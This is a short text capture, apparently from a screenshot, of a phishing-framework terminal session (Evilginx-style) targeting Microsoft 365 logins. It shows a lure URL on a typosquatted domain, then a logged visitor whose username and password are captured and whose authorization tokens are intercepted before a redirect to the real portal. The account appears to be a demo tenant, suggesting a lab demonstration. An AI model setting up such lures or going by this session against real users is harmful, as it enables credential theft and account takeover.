 : lures
Attacker
+-----+-----------+----------+-----------+----------+-----------+------------------+----
---+
| id | phishlet | hostname | path | template | ua_filter | redirect_url | og
|
+-----+-----------+----------+-----------+----------+-----------+------------------+----
---+
| 0 | o365 | | /vMOdRyMA | | | https://porta... | ---
- |
+-----+-----------+----------+-----------+----------+-----------+------------------+----
---+
: lures get-url 0
https://login.microsoftonllne.com/vMOdRyMA
[17:50:32] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0;
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.
8.20.20)
[17:50:32] [inf] [0] [o365] landing URL: https://login.microsoftonllne.com/vMOdRyM
[17:52:30] [+++] [0] Password: [9+qB+lJs3Q7+h~V7]
[17:52:30] [+++] [0] Username: [adelev@m365x82100629.onmicrosoft.com]
[17:52:30] [+++] [0] Username: [adelev@m365x82100629.onmicrosoft.com]
[17:52:50] [+++] [0] Username: [adelev@m365x82100629.onmicrosoft.com]
[17:52:56] [+++] [0] all authorization tokens intercepted!
[17:52:56] [imp] [0] redirecting to URL: https://portal.office.com (1)
: